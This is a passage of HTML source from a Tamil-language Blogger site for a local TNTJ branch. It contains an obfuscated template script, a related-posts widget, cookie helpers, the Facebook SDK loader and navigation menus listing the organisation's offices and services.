k\\E\\X\\j\\d\\m\\p\\N\\d\\11\\q\\s\\m\\S\\12\\p\\I\\j\\w\\d\\x\\j\\M\\m\\d\\H\\q\\w\\m\\w\\d\\L\\G\\x\\d\\E\\s\\o\\j\\J\\14\\M\\d\\G\\j\\x\\d\\U\\q\\L\\m\\L\\P\\j\\d\\w\\C\\G\\E\\H\\m\\d\\1m\\w\\q\\s\\d\\p\\x\\m\\d\\q\\G\\o\\j\\G\\P\\U\\d\\G\\j\\w\\L\\x\\m\\w\\d\\I\\p\\J\\d\\P\\G\\j\\p\\R\\d\\M\\j\\j\\o\\w\\d\\w\\x\\E\\o\\j\\G\\1C\\C\\p\\H\\m\\E\\q\\s\\d\\S\\q\\w\\m\\d\\H\\G\\q\\m\\q\\C\\q\\x\\d\\N\\j\\m\\d\\p\\H\\H\\j\\s\\o\\d\\1m\\w\\q\\s\\H\\d\\E\\m\\j\\I\\d\\p\\o\\o\\1f\\x\\p\\w\\w\\d\\w\\x\\E\\o\\j\\d\\M\\j\\j\\o\\d\\C\\p\\H\\m\\E\\q\\s\\d\\H\\p\\L\\w\\j\\14\\s\\1w\\q\\W\\j\\G\\d\\S\\m\\I\\x\\d\\S\\K\\d\\w\\C\\G\\q\\x\\x\\d\\1l\\q\\m\\p\\x\\1C\\1i\\q\\w\\m\\w\\1C\\12\\L\\I\\P\\j\\G\\d\\G\\j\\I\\q\\W\\j\\1f\\x\\p\\w\\w\\d\\I\\q\\L\\w\\j\\1b\\S\\j\\j\\x\\d\\E\\m\\j\\I\\11\\p\\G\\N\\E\\s\\d\\M\\x\\j\\J\\w\\x\\E\\o\\j\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\d\\w\\x\\E\\o\\j\\w\\d\\w\\j\\x\\j\\C\\m\\q\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\19\\q\\q\\H\\d\\E\\m\\j\\I\\1s\\E\\o\\m\\S\\d\\M\\x\\j\\J\\d\\w\\G\\C\\d\\17\\17\\17\\17\\17\\17\\17\\17\\17\\1k\\1a\\d\\H\\p\\G\\w\\j\\1c\\s\\m\\d\\s\\q\\1C\\E\\I\\p\\N\\j\\d\\w\\b\\T\\A\\A\\d\\1a\\N\\1a\\A\\Z\\T\\1e\\1a\\1r\\1o\\1c\\d\\18\\18\\m\\G\\E\\1m\\1k\\x\\1n\\g\\1u\\d\\p\\x\\m\\j\\G\\s\\p\\m\\j\\d\\Z\\p\\s\\d\\P\\x\\q\\N\\w\\H\\q\\m\\d\\w\\x\\E\\o\\j\\G\\1C\\1b\\G\\p\\H\\d\\P\\H\\d\\1e\\p\\s\\o\\q\\I\\H\\q\\w\\m\\17\\C\\m\\E\\W\\j\\d\\V\\j\\P\\d\\11\\p\\G\\d\\S\\m\\m\\H\\d\\b\\A\\A\\d\\1m\\1j\\L\\j\\G\\U\\d\\17\\H\\G\\d\\11\\p\\U\\d\\Y\\A\\d\\Z\\L\\s\\d\\Z\\L\\x\\d\\I\\E\\s\\1c\\m\\j\\I\\w\\d\\17\\L\\N\\d\\1k\\j\\H\\d\\14\\C\\m\\d\\x\\q\\o\\E\\s\\N\\d\\12\\q\\W\\d\\j\\s\\m\\G\\U\\d\\1d\\j\\C\\d\\1m\\H\\N\\d\\12\\H\\H\\I\\g\\S\\X\\1a\\P\\q\\1a\\d\\j\\J\\m\\j\\s\\o\\d\\w\\I\\q\\q\\m\\S\\1w\\j\\E\\N\\S\\m\\d\\I\\q\\W\\j\\d\\p\\s\\E\\I\\p\\m\\j\\o\\d\\C\\m\\d\\p\\L\\m\\S\\q\\G\\d\\s\\p\\I\\j\\d\\18\\A\\A\\d\\E\\s\\s\\j\\G\\d\\g\\18\\A\\d\\I\\p\\J\\1c\\m\\j\\I\\w\\d\\E\\s\\E\\m\\1d\\j\\x\\p\\U\\d\\1o\\A\\A\\d\\P\\j\\M\\q\\G\\j\\d\\G\\E\\N\\S\\m\\d\\p\\M\\m\\j\\G\\d\\11\\p\\m\\S\\d\\C\\m\\g\\d\\H\\G\\j\\W\\E\\j\\1b\\d\\x\\E\\N\\S\\m\\P\\q\\J\\d\\C\\p\\m\\w\\d\\M\\q\\G\\I\\d\\X\\q\\q\\I\\d\\b\\Y\\A\\d\\C\\q\\I\\I\\j\\s\\m\\d\\C\\q\\I\\s\\L\\I\\d\\C\\q\\I\\m\\d\\d\\I\\j\\m\\p\\d\\w\\x\\E\\o\\j\\G\\1C\\E\\m\\j\\I\\d\\H\\q\\w\\m\\d\\S\\E\\o\\j\\14\\s\\1f\\q\\s\\m\\j\\s\\m\\1f\\x\\E\\C\\R\\d\\o\\U\\d\\w\\x\\E\\o\\j\\w\\S\\q\\1b\\1k\\H\\j\\j\\o\\d\\T\\A\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\g\\d\\Y\\A\\A\\d\\o\\I\\d\\15\\A\\d\\C\\j\\s\\m\\j\\G\\14\\s\\1k\\C\\G\\q\\x\\x\\d\\m\\L\\P\\j\\d\\o\\p\\m\\j\\d\\K\\A\\A\\d\\H\\P\\m\\H\\q\\w\\m\\d\\w\\H\\x\\E\\m\\d\\m\\j\\J\\m\\d\\o\\o\\d\\m\\U\\H\\j\\d\\q\\H\\j\\s\\1k\\j\\p\\G\\C\\S\\d\\m\\q\\m\\p\\x\\1e\\j\\w\\L\\x\\m\\w\\d\\1b\\S\\E\\x\\j\\d\\M\\p\\s\\C\\U\\P\\q\\J\\d\\C\\j\\E\\x\\d\\G\\p\\s\\o\\q\\I\\d\\G\\j\\H\\x\\E\\j\\w\\d\\g\\g\\A\\d\\w\\m\\p\\G\\m\\d\\E\\s\\o\\j\\J\\d\\1b\\S\\j\\s\\d\\o\\q\\s\\j\\d\\g\\b\\A\\d\\b\\Y\\A\\A\\d\\L\\w\\j\\1f\\1k\\1k","","\\M\\G\\q\\I\\1f\\S\\p\\G\\1f\\q\\o\\j","\\G\\j\\H\\x\\p\\C\\j","\\16\\1b\\l","\\16\\P","\\N"];1S(1F(1G,1H,1q,1E,1B,1J){1B=1F(1q){1I(1q<1H?1x[4]:1B(1T(1q/1H)))+((1q=1q%1H)>1U?1L[1x[5]](1q+1O):1q.1P(1Q))};1M(!1x[4][1x[6]](/^/,1L)){1N(1q--){1J[1B(1q)]=1E[1q]||1B(1q)};1E=[1F(1B){1I 1J[1B]}];1B=1F(){1I 1x[7]};1q=1};1N(1q--){1M(1E[1q]){1G=1G[1x[6]](1V 1W(1x[8]+1B(1q)+1x[8],1x[9]),1E[1q])}};1I 1G}(1x[0],1Y,1Z,1x[3][1x[2]](1x[1]),0,{}));',62,124,'||||||||||x22|x31|x2E|x7C|x2C|x3D|x32|x28|x29|x65|x2F|x2B|x74|x3A|x64|x61|x6F|x20|x6E|x7D|x7B|x3B|x73|x6C|x3C|x3E|x30|x5D|x63|x5B|x69|x2D|x72|x70|x6D|x78|x33|x75|x66|x67|x27|x62|x45|x6B|x68|x36|x79|x46|x76|x7A|x35|x4A|x4B|x4D|x4E|x24|x4F|x39|x5C|x41|x34|x4C|x55|x77|x49|x44|x52|x43|x47|x71|x50|x51|x53|x54|x6A|x56|x37|x42|_0xb32cx3|x38|x57|x58|x59|x5A|x48|_0x32bb|x3F|x26|x21|_0xb32cx5|x5F|x2A|_0xb32cx4|function|_0xb32cx1|_0xb32cx2|return|_0xb32cx6|x5E|String|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|222'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function relatedPostsWidget(a){(function(e){var j={blogURL:"",maxposts:6,maxTags:10,maxpostsPerTag:10,containerSelector:"",tags:null,loadingText:"",loadingClass:"",relevantTip:"",rlt_summary:70,relatedTitle:"Related Posts",rlpBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3Ky6YcThPjawI1o_BCEB41DkVAzORjHC9bbI3D4TTAM8nEYnFm5PdRf82DLqwSbRueFbYeLNPNQoENySCjmNs2bdy_GqVWz6CQfAWKfyxpMGLnp4sU4c8D5OfS1X9X_qN_kCRxnUfKsRt/s1600/no_image.jpg",rlt_thumb:64,postScoreClass:"",onLoad:!1},j=e.extend({},j,a),g=0,d=null,f=null;j.containerSelector||(document.write('<div class="relatedposts"></div>'),j.containerSelector=".relatedposts");var h=function(t,k){g++;if(t.feed.entry){for(var x=0;x<t.feed.entry.length;x++){for(var s=t.feed.entry[x],q="",w=0;w<s.link.length;w++){if("alternate"==s.link[w].rel){q=s.link[w].href;break}}w="content" in s?s.content.$t:"summary" in s?s.summary.$t:"";w=w.replace(/<\S[^>]*>/g,"");w.length>j.rlt_summary&&(w=w.substring(0,j.rlt_summary)+"...");var r=s.title.$t,i="media$thumbnail" in s?s.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+j.rlt_thumb+"-c"):j.rlpBlank;if(location.href.toLowerCase()!=q.toLowerCase()){t:{for(var s=q,u=r,y=w,w=e("li",f),q=0;q<w.length;q++){var n=e("a",w.eq(q)),r=c(n);if(n.attr("href")==s){s=n;u=++r;s.attr("score",u);j.relevantTip&&s.attr("title",j.relevantTip.replace("d",u));j.postScoreClass&&s.attr("class",j.postScoreClass+u);for(s=q-1;0<=s;s--){if(u=e("a",w.eq(s)),c(u)>r){1<q-s&&w.eq(s).after(w.eq(q));break t}}0<q&&w.eq(0).before(w.eq(q));break t}}f.append('<li><a class="jdlunya" href="'+s+'" title="'+(j.relevantTip?j.relevantTip.replace("d",1):"")+'"><span class="gmbrrltd"><img width="'+j.rlt_thumb+'" height="'+j.rlt_thumb+'" alt="'+u+'" src="'+i+'"/></span><strong>'+u+"</strong></a><p>"+y+"</p></li>")}}}}g>=j.tags.length&&(f.attr("class",""),e("#related-posts-loadingtext",d).remove(),0<j.maxposts&&e("li:gt("+(j.maxposts-1)+")",f).remove())},c=function(i){i=parseInt(i.attr("score"));return 0<i?i:1},b=function(){if(".relatedposts"!=j.containerSelector){var i=e(j.containerSelector);if(1!=i.length){return}d=e('<div class="relatedposts"></div>').appendTo(i)}else{d=e(j.containerSelector)}j.tags||(j.tags=[],e('a[rel="tag"]:lt('+j.maxTags+")").each(function(){var k=e.trim(e(this).text().replace(/\n/g,""));-1==e.inArray(k,j.tags)&&(j.tags[j.tags.length]=k)}));if(0!=j.tags.length||j.recentTitle){if(0==j.tags.length?e('<div class="relhead"><h4>'+j.recentTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d):j.relatedTitle&&e('<div class="relhead"><h4>'+j.relatedTitle+'</h4><div class="title_stripe"></div></div>').appendTo(d),j.loadingText&&e('<div id="related-posts-loadingtext">'+j.loadingText+"</div>").appendTo(d),f=e("<ul "+(j.loadingClass?'class="'+j.loadingClass+'"':"")+"></ul>").appendTo(d),0==j.tags.length){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}else{for(i=0;i<j.tags.length;i++){e.ajax({url:j.blogURL+"/feeds/posts/summary/",data:{category:j.tags[i],"max-results":j.maxpostsPerTag,alt:"json-in-script"},success:h,dataType:"jsonp",cache:!0})}}}};j.onLoad?e(window).load(b):e(document).ready(b)})(jQuery)}function createCookie(c,a,d){if(d){var b=new Date;b.setTime(b.getTime()+86400000*d);d="; expires="+b.toGMTString()}else{d=""}document.cookie=c+"="+a+d+"; path=/"}function readCookie(c){c+="=";for(var a=document.cookie.split(";"),d=0;d<a.length;d++){for(var b=a[d];" "==b.charAt(0);){b=b.substring(1,b.length)}if(0==b.indexOf(c)){return b.substring(c.length,b.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2917906934541016355&amp;zx=0c772f38-7636-4783-bf48-0bb050016d99' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2917906934541016355&amp;zx=0c772f38-7636-4783-bf48-0bb050016d99' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<div class='firstload-background'></div>
<body>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
FB.init({
appId : '699446530074617',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
</script>
<div id='outer-wrapper'>
<header id='header-wrapper'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li class='mhome2'><a href='https://www.tntjaym.in/'>Home</a></li>
<li><a href='https://www.tntj.net/head-office/' target='_blank'>தல&#3016;ம&#3016;க&#3021; கழகம&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/%E0%AE%85%E0%AE%AE%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81-%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%AF%E0%AE%9A%E0%AF%8D-%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D-2017/' target='_blank'>அம&#3016;ப&#3021;ப&#3009; ந&#3007;ர&#3021;ணயச&#3021; சட&#3021;டம&#3021; (ப&#3016;ல&#3006;) &#8211; 2017</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>தல&#3016;ம&#3016;க&#3021; கழக ச&#3014;ய&#3021;த&#3007;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/tntj-%E0%AE%AA%E0%AF%86%E0%AE%B1%E0%AF%8D%E0%AE%B1-%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a></li>
<li><a href='https://www.tntj.net/head-office/state-bearers/' target='_blank'>ம&#3006;ந&#3007;ல ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%9A%E0%AF%8D-%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81/' target='_blank'>ம&#3006;ந&#3007;ல ச&#3014;யற&#3021;க&#3009;ழ&#3009;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D/' target='_blank'>தல&#3016;ம&#3016;க&#3021;கழக அற&#3007;வ&#3007;ப&#3021;ப&#3009;கள&#3021;</a></li>
<li><a href='https://www.tntj.net/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AF%81/%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%AA%E0%AF%8D-%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81/' target='_blank'>ம&#3006;ந&#3007;ல ப&#3018;த&#3009;க&#3021;க&#3009;ழ&#3009;</a>
</li>
</ul>
</li>
<li><a href='https://www.tntj.net/charitable-service/' target='_blank'>ச&#3015;வ&#3016; ந&#3007;ற&#3009;வனங&#3021;கள&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/charitable-service/dawa-center-for-men/' target='_blank'>அல&#3021;ஹ&#3007;த&#3006;ய&#3006; ஆண&#3021;கள&#3021; அழ&#3016;ப&#3021;ப&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/dawa-center-for-women/' target='_blank'>அல&#3021;ஹ&#3007;த&#3006;ய&#3006; ப&#3014;ண&#3021;கள&#3021; அழ&#3016;ப&#3021;ப&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/old-age-home/' target='_blank'>அர&#3021;ரஹ&#3008;ம&#3021; ம&#3009;த&#3007;ய&#3019;ர&#3021; ஆதரவ&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/home-for-children/' target='_blank'>அர&#3021;ரஹ&#3021;ம&#3006;ன&#3021; ச&#3007;ற&#3009;வர&#3021; ஆதரவ&#3009; இல&#3021;லம&#3021;</a></li>
<li><a href='https://www.tntj.net/charitable-service/islamic-college-for-men' target='_blank'>இஸ&#3021;ல&#3006;ம&#3007;யக&#3021; கல&#3021;ல&#3010;ர&#3007; &#8211; ஆண&#3021;கள&#3021; (M.I.Sc.)</a></li>
<li><a href='https://www.tntj.net/charitable-service/thowheed-college-form-women/' target='_blank'>தவ&#3021;ஹ&#3008;த&#3021; இஸ&#3021;ல&#3006;ம&#3007;ய ப&#3014;ண&#3021;கள&#3021; கல&#3021;ல&#3010;ர&#3007;</a></li>
<li><a href='https://www.tntj.net/charitable-service/hiblu-madrasha' target='_blank'>அத&#3021;தக&#3021;வ&#3006; ஹ&#3007;ப&#3021;ள&#3009; மத&#3021;ரஸ&#3006;</a></li>
</ul>
</li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/' target='_blank'>உள&#3021;ந&#3006;ட&#3009; மற&#3021;ற&#3009;ம&#3021; வ&#3014;ள&#3007;ந&#3006;ட&#3009; ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a>
<ul class='submenu-own hidden'>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/tamil-nadu/' target='_blank'>தம&#3007;ழகம&#3021;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/pondicherry/' target='_blank'>ப&#3009;த&#3009;வ&#3016;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/kerala/' target='_blank'>க&#3015;ரள&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/maharashtra/' target='_blank'>மஹ&#3006;ர&#3006;ஷ&#3021;ட&#3021;ர&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/%E0%AE%86%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BE' target='_blank'>ஆந&#3021;த&#3007;ர&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/middle-east/' target='_blank'>வள&#3016;க&#3009;ட&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/srilanka/' target='_blank'>இலங&#3021;க&#3016;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/malaysia/' target='_blank'>மல&#3015;ச&#3007;ய&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/karnataka/' target='_blank'>கர&#3021;ந&#3006;டக&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/%E0%AE%86%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%87%E0%AE%B2%E0%AE%BF%E0%AE%AF%E0%AE%BE' target='_blank'>ஆஸ&#3021;த&#3007;ர&#3015;ல&#3007;ய&#3006;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/england' target='_blank'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3009;</a></li>
<li><a href='https://www.tntj.net/tntj-bearers-contact-worldwide/ustj' target='_blank'>அம&#3014;ர&#3007;க&#3021;க&#3006;</a></li>
<li><a href='https://www.tntj.net/france/' target='_blank'>ஃப&#3007;ர&#3006;ன&#3021;ஸ&#3021;</a></li>
</ul>
</li>
<li><a href='https://www.tntj.net/%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B8%E0%AF%8D/' target='_blank'>மர&#3021;கஸ&#3021;</a></li>
</ul>
</nav>
<div id='social_icons'>
<ul>
<li class='sorting-01 facebook'>
<a href='https://www.facebook.com/tntjaym.B1' target='_blank'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-03 twitter'>
<a href='https://twitter.com/AymTntj?s=09' target='_blank'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<!--<li class='sorting-02 googleplus'><a href='https://plus.google.com'><span class='inv'>googleplus</span></a></li>-->
<!--Replase With Google Plus URL-->
<li class='sorting-10 youtube'>
<a href='https://www.youtube.com/channel/UCmQ5Gdf5jl345_qM4n_GvIQ' target='_blank'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<!--<li class='sorting-05 linkedin'><a href='http://linkedin.com'><span class='inv'>linkedin</span></a></li>-->
<!--Replase With linkedin URL-->
<!--<li class='sorting-06 flickr'> <a href='http://www.flickr.com'><span class='inv'>flickr</span></a></li>-->
<!--Replase With Flicker URL-->
<!--<li class='sorting-13 envato'><a href='http://activeden.net'><span class='inv'>envato</span></a></li>-->
<!--Replase With envato URL-->
<!--<li class='sorting-11 behance'> <a href='http://www.behance.net'><span class='inv'>behance</span></a></li>-->
<!--Replase With behance URL-->
<!--<li class='sorting-04 vimeo'> <a href='http://vimeo.com'><span class='inv'>vimeo</span></a></li>-->
<!--Replase With Vimeo URL-->
<li class='sorting-01 facebook'>
<a href='https://www.facebook.com/tntjaym.B2' target='_blank'><span class='inv'>Facebook</span></a></li>
</ul>
</div>
<div class='clear'></div>
<div id='header-ads'>
<div class='header no-items section' id='headerads1'></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tntjaym.in/' style='display: block'>
<img alt='TNTJ - அடியக்கமங்கலம் கிளை 1 &amp; 2' height='319px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiweXOpASeUKdZHo1-8tqYk6AvyDemJAXIGiGDXzozjjYNPwqJX3nlkhBZFvaonTjtG6Qu_cjM3ZKKwEovLj6NVuDefla-izpXn7phkKVTzRWvVn_TT9sSExQrobr6BZPUxUBs3pEy0E70/s1600/web+banner+%25281%2529.jpg' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
<nav id='nav'>
<ul id='menuhlng1'>
<li class='mhome'><a href='https://www.tntjaym.in/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>க&#3007;ள&#3016; ந&#3007;ர&#3021;வ&#3006;கம&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='#'>க&#3007;ள&#3016; 1 ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='#'>க&#3007;ள&#3016; 2 ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
<li><a href='#'>ம&#3006;வட&#3021;ட ந&#3007;ர&#3021;வ&#3006;கம&#3021;</a></li>
</ul>
</li>
<li><a href='#'>ஜம&#3006;அத&#3021; ந&#3007;கழ&#3021;ச&#3021;ச&#3007;கள&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; க&#3010;ட&#3021;டம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%86%E0%AE%A3%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;&#3016;</a></li>
</ul>
</li>
<li><a href='#'>ச&#3015;வ&#3016;கள&#3021; &#187;</a>
<ul class='submenu hidden'>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%B0%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AE%AE%E0%AF%8D'>இரத&#3021;தத&#3006;ன ம&#3009;க&#3006;ம&#3021;</a></li>
<li><a href='#'>ப&#3015;ர&#3007;டர&#3021; உதவ&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%83%E0%AE%AA%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%B0%E0%AE%BE%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ப&#3007;த&#3021;ர&#3006; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a></li>
<li><a href='http://www.tntjaym.in/search/label/%E0%AE%87%E0%AE%A4%E0%AE%B0%20%E0%AE%A8%E0%AE%BF%E0%AE%95%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>இதர ச&#3015;வ&#3016;கள&#3021;</a></li>
</ul>
</li>
<li><a href='#'>மதரஸ&#3006; &#187;</a>
<ul class='submenu hidden'>
<li><a href='#'>க&#3007;ள&#3016; 1 மதரஸ&#3006;</a></li>
<li><a href='#'>க&#3007;ள&#3016; 2 மதரஸ&#3006;</a></li>
</ul>
</li>
</ul>
</nav>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
selectnav('menuhlng2', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
selectnav('menuhlng1', {
  label: 'Select Menu',
  nested: true,
  autoselect: true,
  indent: '-'
});
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$("#nav li ul, #nav2 li ul").removeClass("hidden");$("#nav li, #nav2 li").hoverTimeout(100,function(){$("ul",this).filter(":not(:animated)").slideDown(400,"easeInOutBack")},500,function(){$("ul",this).slideUp(500,"swing")});
//]]></script>
</header>
<div id='content-wrapper'>
<div id='news-wrapper'>
<div class='news-ticker section' id='news1'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="headlines">
<h2>FLASH NEWS</h2>
<div class="right_arrow">
</div>
